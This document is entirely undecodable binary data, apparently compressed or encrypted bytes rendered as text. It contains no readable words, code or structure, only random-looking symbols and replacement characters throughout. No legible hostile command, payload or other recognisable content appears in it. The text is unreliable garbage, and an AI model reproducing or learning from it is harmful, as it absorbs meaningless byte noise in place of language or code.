��8]N8����t��u�@�ha~�`���?�/��$2��F� oi2V�:��Z���(��Nk�捏wTݖ5�&T�?ЁYpK�|���h�j@�]��������{���BF����k�$��4��t��+�.���`E���~M�{��?S�=+f �0W���!+3��ʧ�'�A�d��-��o�S�
1�+&�M�u�nJus�Q檧\h�[%�z��m������
���\�Mjѹ�jZ���g"�8�el��hxx�L��h�� \�<��ԍ�t�Կ$�[���+W���ꨍ�J��P��Yf\���ޘ�s�Lh��l���V����١�4j"`�&���{!����;wk��[p�0h-#�]�Άeg����O��Z�7��W�y�E���.s�ْƼ{m�W�L6�4	��p��e���l� ���U��Mj�в)���e�����L�������*i_x5�y�E���'�y����_!{/�p'����=`ܹ��T(!<��U���4�
H|�2�x��T���M����؝CO�S� �����r��jr�$� �( �d��f>�}��js��Yf��ل��g�H)�;
3G!�5"8���̚jHh>� �k{�ZL4���N8(�U]�N�:;ҷ�ʘ89�UW������0%I�@�4�rf�t�e�׶�����f��x����d��-�*e���\Pq���	�T��VY�ڷ��hR�� &�2VE_���♻?*������<g�o���40*� �Yn�®wjM�J�V�2ُ���������Ba����^U����Wg<�K��cE��\�ld��-�ԯrea��iA>8&J��4��*�+����j��4�e�f'�{!�T��'h�l���`i�2	�)�|�Zs�!�94�lX�,��C�k|;�Hg9���F�����irc��9(�]fW�N3��z��侱�'�
pe*X����O�mU����۠��ui�3�l��A(��&xq�{IV�k�Z7jЗbmL���jQZ�������<`M a�i����G{����)������eML��>��� }9�$C��a�����޷��F{f`凧%���[S/wiKPf��&�� ��N�����ɵ( �&xpZ
hM�e��Z`�]U��>Q��jTɜ��B�.���@��vH>�;nGӌ��*�hC D��SF�l��������F�ԀD��-y�=(��O��LU��!A ��U�d�]'�|)U��Z�%�3�CyU &Tњi5�g��f�<7')Np����4&yÇ���ʚ��.v����6, �2R�=Ŧ��)J�)�L��.�h���� 7e��Aڵ�<(	UI�	 ��+)b2珽��ô֋�����|/��pY����8&
�95���睖� �C�)?��2X���|�z���&hcPA��/��2Q�`�l��H�.$`�8%�^K=�;c�Z��N/u�#�e��$$��ˌ8C�,j{~Wk����Z@�)E����U2X�SK��~�	0�ˌ0� �W,d�,��!�k���V�)d_�*��LgFK��gՅ�m���A�.� �@�T����v[<�l�3g�O��!^�`��*W	�Қ��n�5*�iike�l���Cӌ��ZF��H1�b�<��l�f�]�4= &'~3��H�f
�0�6V �VT�b�M����]c�_ZC�T�ತ�<h*dɬ�2-٫�U��ɚ.0ˀ:��KT�C� �zo�zQ)p]����m� '=�Z�iyQ�I����SӜ��mC#)�Nq�.�g�e�f�c�F����H�F����	R���Чx#0������!���ZnC��K��R$?���;{j���8v3��JxѸ#Ӝ��h,H&���+=�u?v��&(�b��e�����V����iDp�!rU�>LVifKe��ש�FF"�O��y�b޸�h��!�1fR=��ޅ,a�牴
�i�� [����l~�B�� ���x�sN�3�x��4Ɗ(�z��&�~�|�u��
�q� X �  FJ�B�L�C�� �4��:�τ������2�)7Sߦ(�
�J����]w"C
 �� �K*Uu*q���iw� �����?&2�X5����1v��6t�'���K4��z� �xK���>�����O@��%���N.jGy9�Rž^�T���r>�	����/�9�\��k}�%<���bq���e�~�U�f�˲���ɀs���
(��E�[ޞ���~�i�u3%Oܷ��Hl�- ���W�syR��E3�� ����6pQ3�0W*T�_�Wo
ψ
	��B'"L��Y��K������4k����Q��f~Jhɜ���u|]�������*�ǲ̲���0<86Km&|cF	� �T츃�
����G�Ѓ�Q����5#'�����L�h����x3M\�{�=P�r�������F���9S������k�u�|.�Ѭ6�P�c���������V〜��:>ل0�������f�]���8�W�|�C��t]Ŝ�äl��?�*Ϛ,�)#&�z�;iuu���jb�G ���љZ�o�jX,�}d8�-��N(m(��o�r����32ڄ #8�K� A!�>��Wzf8hb�`�	��.��jF�U�{�D�xaY�)�pLg���3k�Z���aU�3��'��9� ��4
�ª!��wV���\� "�Vg5e�ܯ�C�#T���VX�������֙�q�
�@`]M���k���W~Ugrp��Z=�Fj!2�z����6z�2wjڙ�R���P�*��7�E�ow�<8ٚa��;+d��M5+E�Z�n6b�+�5��}����5���v��u���K�<��ۆ�z��Ơ�
q�d]�2U_���Zc-�I��0�g�,ԑY=����j)|���.�r����k�#�V����t����84 H�&`Ԭ�nߚy'�ǯxR{e��^�`���u��F�P�\q����*��b�߄>:�W�*�P�+�4К-5<|�C��`�"ǅreʮVX���8�c�D�(d�T:� ���MƝ)�iC��|+P 0�`S��@ǾX���җk�Xӄ�@���]�?�i��M)�rVT��V��::� $��ҧq%�R��W��r�L5��Q�\xr�o�!��f���h�q���K6�����
����C��]�_�O=�4�c5J�K�>Mb� >�J̚�m�񶪥���{O����S�Є�<>T��e�B��=��FMHƚhJ�����b���4?B�#@�8,� fe������U�<�h&�ee5A.k���Eq�z2*5�ި�����������60��jr��ھ�#��q�
�p�6T��d��Ɨ�Hp�)���sb�r�5����xL�Ӄ8�SYҏN}х�;E}��xh5I-|~��X�W��?��&�]�Wj�	qN
Jpx�Ό�*���<jֆg�>���Ę5���!��e��7)�I �.0"�xQ�%���,Wn�V�|�.����w�.iƆ���J�yc�J̩�����~*��KqA�0<�6i�T�*����ؾ�eA5b���4X�`qW�h�2�K�����*T�L�P�ɳ�/jF���F����S$ς)q�� `�Tg��|�>�v����xT�x2�T�\��S�|!�41�	��3��siO��V?�ź�x����HM2X���?�n�SZ�)&�!�{��p�4$ࠑጔ�H���羧;R<h"I�O��g��r��
O,o@�.���OW
Uu�hmIR��Z52g.>OV��mr��=����+"�B�R`d�Q�Ŭх7�ۮ�$	�`�n8+,VD���7�2�A�p�4pg�hf�w����ڈC@�/��z���x5��ڼӺz�=�����Ti�8 Q�]l�-Ip_�ڍn���R@44<�a�i5������h��fp�8pM(q��YSxmy�����-�0�Ƀ885՜G�=u���wó~e�\��L�
"�ZVEk�i߹*�H%C���jڙ�:_�rH�>8 �X�Ƴ�%r����O8gѠ�1	�+��gg�� ���7����ʄkw��m�V��a�����;�D>1X����u���þ�*� �``c8\Ҕi��]J��Yv��I扠U�ǀ�1��w_�JK@� �Pc�_5�5��^�6ݩ����o��l"�1��-�>L��4rM�U��gӊ���U���b0g �al�k+��7�i$`�%K�Bz\�V-\^䪴�� ��_��V�\h��
���m���/A���}.�(ӂ��h��-4�o��R�|� P����S%��xz��$�cc� &a�4�9s�.�֑��#�O����k�s���� hz��M��l} }�l+���hRcJ�`uՓu���� }ڐ�H`���I�0E{4yhH��F�� hgL��,�m��t�v��� u�K2�5V�D�m�N�N���^s�j�����-���x^w�89�Զc_��){t��1A���f�3������U�����*h�Mҳ%���_�+Gv�v��3J�	��":��Yc_��K��^�~�^��rTv� ۂh��M]���h���y���Y��{��5F8P1z)�y[s��j�&J�ࡀ� jjZi��ڮ��U�5J.j��h��4T��v����#6x��9s0�a�w���yԁ�l(�>eB��+�� sh_
M��haLA� �4
�2�u}��JNo�f�K�?�YS�TO�����KQ0�⥁k2��oS/ݳR�R�y� �t`xR��%xϝT��+�B�\i� _�W��W�bt�����L�R�Mf|��u���N���AVySE��	�㝷_ﯥ�ډ� �O�0���&����>)������y����ժ3 ��ѫ5,e�3��-����L_�  Lg��Y�'6��%�h�o�rfy\���� [��� hֽJЗ�~(0A*eʻ��f���Uxsf~�<�<�0������(���Ϥ<�����0���0W9�����G�ʃ�I�����Y�W3�X����P�z^}8�_��kw��G�ܰ��K�ii�'pQ�⋌PQ���b��{@�����ق��W�D�X��#���2ݪk��X���`lH�4��+n�������ܳH㑖a�pW���G�O00�����^�"}\W��{��9gK������ +{��ܖHKH�02��-�s���I _`���{Vy�Y�mO�>�H���ll1��&�tv�L����/ʲYk	��5�>�[��<wL0�q�S_t*�ثݹ��ʀj2� l��5���wv���LPa�l�*�J�.��m[�����Tp�V���a��?�k]��Z�`�4�1����v+��j�}�['�p%� %n����@ya��Գ�I[���}6��^��B�0�K���W
I��!A�1��W:�}n�]^	_���W���{�X��*$�e�F��zs�|��ʣ�-U��w��uj&,!:��T���i^�;�y�(2��ѝs��v:����$�Р�鋚|�ov�R`1F0A` 4����:��]�Op�;�K�y�����~�g�d�N�d�*�\Q�`� ߆Z��p��� �Aq�W����|�zP˵�l� m˯�5��f�Eƨ�1���b�����B�9n1ȺA�<N4��'��@�^��*�z�40%�� >�Y[6o�$�1�T�����vZ�.�3rg�$F" ����
}ӥv�JY���L�SV3�jzzu��+�ʚ����WӜ��"��`m�������  ��%��*���8�ʴ�����$��lf�ͼ9}鰰�s�1��~Ԗ�>?
�p�R��w����Jy����#�<Ԯt���R�����4�o��JI�ˠ� ��q�R���T��j�Ua���� ��Oz�Fl�Nf�f���f�sޙ+`��q��gUWn���6Z���чy��^F���U�֦J�>�E`E�^KW����!Qp�����{��a3n4�:G }V[.��z�o�0�@�P�8(�sM�}�^�F��D8�_�R$4W�U��V'J� ���+���O�r�?�^I��A��3���!���g���2���L�K4�_���zs�(4 E�P��VPX��oj�5��IeA���l��E�ov�pz@jh���q�S&�U>�|+�M� ��Na��$�JM21�F���ȟ9���jL��8hA�(
�4�m��ɭ78,�O�eR�J��ɫE���jf"�c,q���ʟ�OK�x�e�|�8p�����*��b�P@�r�X�y��Ԟ�/Ѝ���[>k%^�;{��R]��<&�rf0|ђ�S��t*�9Z܆0C��Ñ7�̙-�h�����?�����,�pQz���|V9P�8PVk=�H(k|�f[Rx�=��N�q�#Yf����44�<�CZ�eh�]��� �᡿\	�	l}_�Eh�cmF����v�E�Q)P�5��v�oYj/EȐ'��M���>9V�j5�JH6���lrjs��(B���Z�a��˫E�T�3Y�Y9�H�5 �t����L��ƃ#����.��\\��E­a����ڥy��D�:?K��j2�/��{��&)6Y0I�e~�҆�R��Z���?K�ꟹ8���T���`�<a������YfiV[�&��C��VX�M�>L�V���hrr��L��̲��%UR�kz��Tf0d�e�ȁ��C@�S?U�^�S�کi$��P�$�8x�2С�f~�� M��j+���m���~ވL�F8��T�	�<�����[5�8�dz^ʯ�7��2��:�l�d�3Ί�g�� �,��f�
2���GV�P6򌚑 s�,�+�ډ����f���]�Cpi�����_��]uK�v���_���iu<�	���ƙ_�zx��e�r�l�_�;7ֆ���g٣�.ޤ\�5��</U�?�8,f�-�� R
�\і[P�� �+���Ӷ�Hӂ�?C�b���L���ʱ��u���w�|ӿ�Ӽۆ;S
H�f�٧Ɏ �T���Yg�0B��d5�������A�P��Z�')�əj$CQZ5����}�z��08U��"M��~�2���t\���ߝ��F���D`�4*@L�,b85�O9�e��<�}.ez�R��N�� G{(�ε���QGi���!��4� �A�;a�G��R�.��#��w��+I#H	I9�q�c�&}(e��"@�>�zѓ϶��� z<1���>��5�Y�E�u3��Ц�.FLu�F9B��P�6(�B���LRG<2�:��|jH#�o�����g����8Vq�+�EL�xТ�7���Z5��� �cj2�`��c�������eȐ[C
6��8[gc�%�p�����L��5��+,�����5�0��j�V/��L$t�lG
Q�x�Yf]g0��*�����r/��2�e�FY8L���`������^Т-O��jzp,2�lQ��6(:�2̳YtYGɴY��M���U�$�(@G��,���>�e��;���RF3ʌT�6l88,v� ��}X��g5���zn�ַ�JK��A����B��� M�p�p�(}3e����O��gc��ֻ�(�����d�6=<g�e������{
2Y��ޫ,��0Y��p�.�P�|�E�	�Nh�gU���F8�a�Q��ߨy,���O�����x}�Z#Z�=z�)�b7��ޑ�£ѲaG��QH-L����/�=5�n��b��.9����^d�y��}P�G�Ԭ7�jP)�E�M �Q��S�,��L������֒GM`��a<:?��jL�.x��̷��؜Y��n|�w��x�}A�o�����ҡ�|0Рt}�U��5E�'�G�����G�I�H�*�	v�o,��y�x�����;��J6	�*`�ʘP�FL�z.D�;�������I]���T�8Т��3�Yn�E����Zާ�g��j\Ӟ�w����!�hTm�6u2gʙ�e����ֹ�٢����"�c���������%���{#�#ukm��uI[�p_��L|<b��ڎ2�j�B���X'�ܾ͋G��F�`֬`P�d˖+J�3��׫�⾰n�M����j4�PZ���*�6)g�C&JR��#S�����a��R�������L����P��0;���EZ�< J�0# �3�<�V����\�о�+�)6k @o�
��Z�����sF�9^<A�Q�S
�F�<zQ�L���\��^mq�����@ �hP�aCJ-�ɴh�S2=
��٬���8+iQ�1�\ɦ[�H(��=5W$��I�fQ8��NO�A^lQ�<.���f+u|Z�� np���/�j]C��Po��O�
��e-*�<��k�n�H��XD�D�N[E��eKJe���d55�b;�����8 �jR
.�,d�.�xdV�]lL8�wl��@A"0#�1�}�-+��pC��ao�� ����TT=/L*KP�1Dc�`�`�A�H2l��6{]��}y����(�$�W0i��5i:���N�0U�A��&Ta����&Yu�
$���DV��F�d�]�ԙ�*_���M�Y�{�Ն��ڻ����iY�W����7��$�Z��Q��=��s>�h���L�X-�Z���Y�Z�5�#�G��kV�9�I�3� q�k+*�o5}P��=��"�7L���`�F�%4dˏ.��N�Ӷe`��@i�٦|��V[�Ə�,n������Me�6��	,@���-d��,���(\`A&���e�,(x�6�]���x�9�� ���Rʢ�E`v�o�q���i��Ap%�aI�=>@�?
a�*�_�~����3X�a�6���*d�(Sp�r�� ����֋1u0m�_��;0x�����Lh��2�m�� ������Np`M �<�jd�V�p� ��ۆ��qj����.q�)6��5,�jң����0CY��{����#�q�`���<�<�-�e��a����� �z�تೂ���o�*��Z���sYSH�RD�6�X!�̼i�NfL�'ˌp� a�hsnjsC
s�/.�� ���r��M���F�R�*�n9G���;�sM��jIӁ4��ieӥ�3�J�e��hz���d��H�k]�"p�]�`�T�X-��FY?��?[~O�*�Ȏ�Bi�Y��ns�ڏk���{�I�Tx�0"eȌam	RŨ��h.��-Mo@z���H80Ac��yU0���'��[�%���<3?s��[�5����U� Ks�Y���e��l5��f�SrN�?�mf�j�.�v�C�0F��Gi9��3p�p� ��e��}�Ce��ǚ�����[��ޘ%���z�=WpB�Q�8B�.Ԛ`�i�>M��v[Y�𪥭գ58T�'3Kj0ZFj>�h�ׂ}���hb�����S�RC�-L,�r�%�8�p�f��yZPe�k�ɴ/��m+ڕ��q^�a٨�I�a�ia�3�ɤ��>ǤS�l�O؁.L�s��G c�д��{�ޗ�'mJ�i0�
�E8Ls](��q�L�T�jauTůO��5�V�B�p��J�4��ޘ[���}w"�aF8�&�9���f��5�ls_45�o�Yn��g��L���  �3ʳ����-d3� �X�R��$8�� x�r�EK3W"�9G�^���r=.�q�`�`����3��I���Z��� R�����~ͨ_���O釄؜�})�by���-����і���'�S�A��m����6���I�j8(%I��w��R��O�Wɟ(4��^Q97�˒V�q�J�7��e@�e����j/�"�?�ؔ��W��ԟ�����˟%t&�r@�#H�r��g��%��j~�4=n�k/�8ܲ��N-�p�)�.�B�����&d�G���l{�~�d�>���h��\RFǢ٦��Z�e��n��'���E��xl*�l�o6��톇��ۭroȻL#�)%#:y�J��)!�,������Нhá�����Q��}a��*߇׽������%���P`,���R�*�Ե�B	�`T	��	�cR3��֪Ӭ�P�f�Ex���_�[�Tp��QYj�e�.�jF`�<��sN&T@Ah
1�e&��5*�����f�`�O�1��#%䥯�i�B0A91V 
�,n��nR�j�ĭ���d��-��KﯻRO�ˇ�]q;b�3Ee��s��޻�*�%$�<������I�E��[����ҝ�ܣ�����L�d�xֻӝi�r�Pc�<�P��mL����X��\�~#7�����5̘\��Q�e�"�0��o�솢�8�Q��KɊt|՜T��mu/G�ޖ�Q�Ɖ�x���F�FJ�=�_5�1�AE���'
�j*�S%�5ON~W�j��T��A���I�1�q�|@�ܰ��K�|�ʧ'�L��ǘ�*���C�SF��(�����'"�haEL�*���o4���?�>�f�g�I�e�&s~�������c����W(�����d�+2X��;�S%�W�4�H-��h�z[��d�3:�k�+��,��Lq��0쩅M��_�������M	�1\�Ř8��8W~�����7'�R��I�Lp1���u��
`�*���ʧ'�.3H"n���dd�˭Me�&=��ɶSU2�	>�^�+7J�p�S�/C~��2e�Z�]�yD�C#�>P(O'����X�z+J)%?�6��c�g����-]	ʅ�p�@<X,�i��<.�r��4jNul*>ޅ�S
p�g2�1�|9���e��-j���r1b����@Ϟ�=ʦ� ��tvL�UjyJ)#x�5�|�����
0��	e�@�j`vCQ����� �/'l�a�X�97+�q+B�B�5�ڔ5�BmG�0K�7���IQ6� )Ԏ�� ��Ls�l�{�E'f��l3�{#�춳Y��Ni�O�)iv������ɵ�t��e�Ə�zA��t���qKi���S}h�}~���2U�{�O�+\�Pz��7lQ���ݿG�̶% �t^���}Qe�vE(�ޟ�~��K!6_�_��X�z8�#�;�}���h�E��jr�Oi%!��]��kQ<;��N���.Д�O���r���"�rT� ~A�77H
��"����[c2��䟧��#�K��k�[���RNI�&�=e0�%��r�HĢ�8a�� �z��kV�;M��v���b�I�%�	���._G��s���u#䕱��*��j�� �
IC��Sg�_���+ao�vX��E��6jR��&�r�� ��IE��
0�� �Z��Q#�#�xZ���鉀��9ց�z6f��Y��P�����@�S.�S�ƩA�W�*��̾�m�o��;^�� tו� ���ܕ}ye��9hh7�t��'^���"�Z�z���_Yy�V�տZll>tE�Գ��K��aV)u��ʯ'�E
�� �+������}65)yV�	� L��iF�.[f�5�շ���Z�ַ��9#)G)���$�Kr����ƛ��e���� P�Q,�;D�}/�4]lu�)jb�(�4���I��/�(�4�Ys��ڧ�`-NZ�|�3H��AM56U�\�Q<6�?Iku*uZޥ� |��S�B�ϗ>J¦�ln_h�8=�3co3Y��Q�Ls^}|��/䤻��>Z���[�G�>" �1#�I�#�]�%C2]!����g>�˧9�U�(8y��a�F�z��~NY�ҭFx�,�Җ;
`���)}S�
r�O��z͢�tm�N��g0Yj�� 42�?;k�jW�ד?��*�K} >�4���
*a��_����fVF�SK� �%c�(�YN��a���]���l2�	��Y��~���Ν�-I��Z%�r��%�4� %������"�8(0c4�+��ž�/�d�D�J����M8�.8!��|>vYe�Њ�*���nД��q?(���4�vZ���d��-z�߱3~N�@T"� ��W4X��,�>�'ѡX��_��f���|�rr5lIc �hg�4�-�h}���E�����?n�}�O��V���������=	妁Ҫ	L��Z�B�h2�3L����u���<�%Y�K35�-wص���N�e�	�o� �ׯ�˪؝�}���l.���t˥�ݳ��a�o�,��,����1��˷��Xϩ���Wgߋ���
��G!� B�<��^��F��l���t~�2��d2� �a�K[���o��@�g -!1�.�Qy��}`��_R���o%�r��ǿ��,J;{��.�咋����驆Z� �<-��)<x�kW��Y�<$''����K�4u�	�z���iEό@����ꥋ�T��kM�����d+&�+4W����c��+�ڠ�g��И*�j,��w��ra�Rc9C�q��J�-<C��=���y�6����� j��j}�a-໪��:�Oa�k�&��B���~K��/'��ﲪ����p.o&a�ʳi�� �1�.�\�#��U���~��`g��m(�f�W�M|�u�Sg{(��94��w�E¥Y�@�x1�'�0k5,jG���~�߱+g��/�����:jV�jMQ�АBY�0�k�Y�>���S�JH�c�	��z��|��p�ݾ	�xL*x��g�~Mm�?䴁ĕ����SYJ�'���I�Ƒc����ʨ�����i��!
��`U-y���D(������N.;��l��$8q�g�4��UR������lsD���@&_+e���ɳ�Կ����'7E!PGX>�5�`�������jBa�� �4ϕiMVr�1��Z�G�[�=�� g����4��ѥL���u�8'��%q���2jx� ��K+�gj38��e2�z�W�4}o�:�}i���A�ʊ�~��/G�i�i3S�A���M�`�k�����4�-h�I͞�|���Xx�m2�� -*�`'Nc�|��g0G�Ra��i��d����W�'�[j��3,P�.e��=|��e]��ʋ�aG"z\�BVX�@�q�i4G�� (K��4#Z�L�jo0K�F�=��.L��	���;� �ݫO��G���6��f3ih���ʚR�����qR~zI���^�in�ߚp��Z���� B\�r�+��/�7[�L��C�_�bm憆l&�~.��y�������u4��T���6�,�xi����w�0�4!��5^�.�u��ϐ?�Kb��'��Fm���R����C�Fc�rd�c.9�\�͚Uǃ��O�~��_��D�	�yc��N�ĶO��_*��5�Vz���s�r�	A��@[�~��ۭ0�Їb�)��n�Z��(2�8 �68��Z<\g8���E���u�����"�U��h���� Ļ����[v�pᡅe���*��ɥ�w��Q�b�}d��n�+F��ʲ\$Wj�J;M��깃A��UV�(1��<D��L�&�9�z�|��pHX�c�k-�T��o�j\��0؁��SYw�~�{�L��\ �*�4ZjG�{���J;e� ¶>W� #�f-�A�p�]	|�g�T���^��� ��H⁎.U�r�懥-�kݱ�|l� q�S_���ն�e�jh�����eT�5,k�U�;t.�Vem�O�>��zw�Ab'F�Q��Iet��F(΋`�XW_{���y�4c�r��S-#L��Oj[�zl���ЃXŎ(��Y�YSS,�J�RӞ�I�B`E%\�m~r�-��׃����{3S�Z�MG�^��՟O�g�[s\�� ��0p�<	v�K�e��_����:I	GQ��`����3[^�-�%�vޛ�0jcV<b�Y�Te�jyn������[���#	w� L�-��Ҫ9k0�_W��O# �r�G�H�5��b��(�F LM�+�U�o��$�5���Y�4^idH/�mn�)!��`' ጔ�5��B����o�e{�`�VE��E�uƆ�:�lN�l^��໙�ܶgc���4�7{:��]�4�cX�/�̖��K���œP@�[�.��	��jB�c��&:�����M�:�=�B�@0ET���
UOz�.�I|>�^��>�.X�5����2�>�Ә�+�A1|h���,�^�]�M ��E&N`�~ReZ}/Sk�12f�Lh�"1�ʚ�g�_�w%ݖ�⬘��UFJ�2�z���B��=kFW�y���m<��h�Rm J�F&P�|�n���!����p.|cE�馦�a�>�g����/m}録ڃ 0���iE�������S���4��� _�L�8�k�+�UX���oE�v��^s��굲�I��� ey�ɢ�?7='���ċ<>��L�����]�ڧiL����
e�3�L�6�s��]��fy�g�3I���3�g��
� ��~���	���oԲ��	�<�𸞍%�j�b�$Y�i�����N�w�I�f�90�@Eefz���E�o��%��E���TԮ~�����p (�@�ʓ��
��L�O���;��Êc'�7�硪����Xj���=�,b�a"	�i��յ7vV�R��4``O���/�2�MC�l�����Eݩ�3ς(�<`��6,���*Ԗ2�Q�/`���,�V����9W�$Z��*���}լȣ&0'�1sO4d�U�!�K�5�x C>2��F��MOs�b�S�iq�X���f*+��M�����fpQ��ā8��YL�$�v^SQ�ɵ{ګRaɋ���o�L��?�� 	v��R[
�]xZ�;s�z����`�U�=�ø��O(|`�#�er\� ��F��ݖ�l�"�&L�'��QR�%2�U֭|V���1F������Ra"c�P�J�[�*���Cj�c�haX�/�Q�z�o,��c?),k������[�J�gn)��8\�Jd��.�q�j����g��ӌ�����C!�YSQ�E�?�/FmC��81i��6����=��]���D�Tcь�*g
2�#����Z~I[0�\�%���Ye�uƅ�Y�oHQ��q�RM�H!1��*y�3L���Y��҆pPE.�B��hhM2i�3��]Vߥ�V�#��
4)�1��\�_�񧷽iO6(��x�	��,k!���mk��l�
}���Q�@�DiE�\cp��<�3݁��~�W���43B�^N3(rE򢥹Њ�6��#6�Pc�6
u�څ��'���[t�#Z&���0B8x���F��Y�u��h<=��(A�(񋚕�-��|��Y��V%l�ڑE\1���1�N�J��V��\(0BcNu_jt�-����U$�Y� �(ǀ�f�j(�穗Ɲ�A= ����pr6^S�����*���9,k3���i� N瀂W*�*k*���~�x\ W8 P 8�J��w�G��v��*��30)1K�Y\�Qf^g�?6��wN~����W}�tW���6�����@��V�3!e�xiԓ�?k�æ�J�v�췱!�4Nb4a��yYbʬ��r��,\�fF#54VW3_<hW�.|��G�{C���֒� l�"�#/�3�'ɴ�v�V������� ����{y�0�	���uiI$mӀ� �jd��~�~O֏	�A1�X�a��4������*�orz7��a�W����C���ִLXA�`K�hJ�,i�����չ&&��0?c5��$0{��U鏆�����rr�6��C8�k/k���ZYosY�@��+�,ɩ	���rz���.rk�
�<���ݚ�D�P֣�=.W
8�G�2|������%H�%��L�����}l��M�Xʚ�LG��Y�����ůG��A��R�VjeN�����ܞ��V���'�f�8�u���/v���=#f�"���8*d�Q�>s�ծ�$��C
ύ� iVy�2Ƨ��-�_e�ܜf^���@T����O���mv�!*e>N0���vLY� ګ��ؚ81�9O�R/�m�y������*�z����	���<<�S%�4�"��e���P�)8c�
�z�Y���~)�e�ƃb� %���,h�鮮�hS�@�Ɩ"�s.��¾���҇�������Þ���~�1J!,� �3�J�S�|��m�kLݱJ��2���3~�T�i�o�0�x��U�ϧ>���Wܙ�R�.0�4��4�aR���(�
��A�}�8���{�6rH��oͤ;,��(XF�#J�&VC��[�tZ��϶BC���bƳ/��w&nr�zH�L��s�X�P��?k�7S��r��)�"���4-���=0mh׵�ᵳ�ּ���;ͥ7��� ΋Hl5@I����d�q��|��<���\�Zt| W9-��nw��]Ih�A�rVT���V���v�)a�	QH�셽���-�O9�X��d������u]����Ojh�Hl% f�TT��S݌���jHր�BP���Y�\��hv�o�ZF��8(�E88��4X�a��.ʵ�uJFf����k�]���w��8�Wa�F�6<aF=&�+*h�I�<�=��3�¡�c�( �ّ�� �ڮ-zE�)ÑA����U�Sg#9�b�a�8�44`�̵/�>�U�Yjc���w&�tw�F<�����Y!T��#D��̗��z�E�`=)�ʬc��(b�Q�9��H!E �& oeE�=�u�������Hi\yΫ�H�9Wԯ�Gn���?m��S�FČ�����*d��'�u��ֵnܐ�h��h��S��4C@�hÀs���g���4�]��b3Q�4�G�5�6���W��i�JG�g#�￐��e$HRe`� r#M4,��$�ix0G �O�s[U�ܐ�9(Lp1�2X�A[Q{}�&��l��i���M�Z��$Pzl��ed.h���1�A�m<-~
I"g�8�40��gʙ,k����<�)I..NL�T`:ɣY>k�Mh}�ځ �U�0D�#0UF�,j�	�[�rt��7�d�ӃaVLY� L��qR�{���ВA�q��ɦ{/)�j��Bf���D1�1�����u\Z��h6@m#�����{,��Ƥg.�z���ԓz�����7.4'=�Z�>t!1�����,���~��xL�0`d����|v��Ғ`�# ��VX��O����ݭȃ40A�p�&f�]]~�z�$0*5EON�[fij8V@3�ŗʋJַV�>uW� �9C/1�M���w���Ԁ����������@�(�9C�'�QcKy�ܮ�mMͿx�\�ۂ�/P��<�i~_����/��YB��L����n*��HqM0��(�r��h�� =��N<��2Ys��=mn�5:�X5�ҥ���f�.���@8*�.l����*i�5Q�kW�����p��8L\�G֙�E�Z��J�cÆ�
���XP�����w{��B*0L�ʋ�p��X��@p�{��=��]��o&^� �\F.mR�s��/J38�X�Z@s�2��{]Z�b� NG�&����f����?��^���(��	���ʍ2�s���»Ӿ��-M��ű��7�L4 DVG�Y���9�+��ZC�W�H�Y�˫����u����gǗ���m��0(�T ;�f����ϱ�AK�|g��n,6�>.��jq�p	��e��D����{[�IOXO��������o���xp� �	��/���G�����$>(Q:h�+e&J����x-,-'X�;mY/F�Y;��L�Q)��R�?�|�J�%ʨ��� B1sO5,˞s=�_4�m{�"�G`�D�r��M���]��"uȱ��Y�rc2'�x��գ#�,�;d'��vV�N����"ENC�Xh�J�ow;��f�H� H	��8#� �&Yn �,��wn�f\1�,h#��q*T�Ԏ�v�����F��isSR�5mn�w�"��5g�����c��O"��*��R�J� �[�Bf�@F+��_:-4�#�]�uv���ࢂ(Cc�d�Vg�k�޻tΓR�b@��`�*����6Q2Z��['.�����������(�U8SKYZ�W�k=yos�_�~�rw�c�Zﺫ� e�#4I�=R�a#%x�f�kV����A4pVk&����fj���e1�/%�_ۂ��j�%�Q��8B���2���^r���:��(��hlq�{.f���o�Ԥ�>(�a^ �0}���4��ۯ�(XM)�N&`� ze�!�F��Sc���-���<�L�O�^�B��@T,p0W64Vx����V�����VP�-X2�)��g��2-���s����8*ϔ�۷�{���4$	� ��<�נW��wf��?)��v��d����x��q�9��X�n������gSF�
���5���bhD�,\I�H���o��Ҵ��ʌ+<a�� e.U�S�������b	����������[o~��I���q��y�x�{��&��#��SS;/^���O2��
�&_*�r���e�`�)���K�_������V(�&J����oⷡ��q�P�؁hA�	u���pl�y�kV�oH�aLb�, L[��^�RY*2ˌ��F,Vɭթ�+�0ÀrUn^`��wV�o<���J����g�{$���3���P�րQcc�0W%3�4����E.2��$��/�r\8�@��)��ܥ����І��ߧ�{v'ΟRX���5l��-ņ� ����#b �T�b���:5|�E�j(`������;r3"(7g%����֏�0�� ��ʍKq�J�О-h���
�L%�v
������0�@e�=V���1�Q�4'��wh���J�paDְeeM,Vx�?-�c\ճVyi��V��͙�4]<��GW3��������P� @�8ҿ���g�b�K<<�V�n���ڑ��h��� �e�"CEz_�?�����S9����&f�>L�,`B�V��y�͈�񞾜	��izZ�r��v��ޤ��is�(  1cY��x��ވ!F	@�:�� vlau���5�T��ߧ<խBr�ݮ �c�8�=F�O��ZsC ��T�ճ�կ���s�
��Ź�j��3���1���4k�����bO��]D�#K�eYd��g��U^��PmˉT��=se��X[
r��wE��ht\xY�S���_������<Tp�KMd
��m�N.[f�k)_�;lV��6��'�p}��BS����О��V�ݲy�-Kxsf~�.��X�|�gG.���4C�cM. �=��������Ԋ\i��?Y,i�!V�:8�:|��e�2���M{k�7�S���~�$$���a���,@&3YcK�;�cҞ�jE�0�c���Ր����Xa�.U�˰�A�X���#Clx�L�c[u��*�/Ro�G��H��7�t�HK80]	�d�z���S�Lݨ(��(8�d�pm���m/�&�94p߉5#9f�*�jZRZ��<� 
3�3��pk�x.�ǹUV����  &F?��Q�I�.�*M 540������Ӈ�����p��eY)�.�����s�Tn
�Q���e&��h����MH�,�;y��¾��ڒ�����A�_/���G���1J�cE麮R����k�]�S�������$ܛ�
3��\Զ\�&����I�TaC+�Vv��yҮ4?Rl<��A����H��R1�-�<�p�cMB(����&L� ���Z@�C��g��.�\X���c�8�U�;,g2߲��#"l�SE8q��3��V�ɳ�-f��D�4�/���$�����$��C��2��~�[��c628� 4��k�r,���d�ĳ�/��Bg��+��ez�Z�� ���~6�m�T��?Ԡ^5>�a�	� @�s���lqI�q�⚠�e�&�[��G)U�_j< E�p&h�ء�Y�kj�`�5�0�[�m��hc�LaZ�����?+2U�Gaw=K�6J����Rt~�40�HѦ����OE����_�g�*�6s)��S��2
�'���4�jd�Q�D�d+]ǐL�OI�xjQ@��L���<��K2t+�b�	1�� �<��E�[.�{_KY��K+]�1�*�c�g#��ɣCM3JdX$��z�z�� b�B�0AҠV 3Z}(e�,�j>s59ݨ�U���v��\
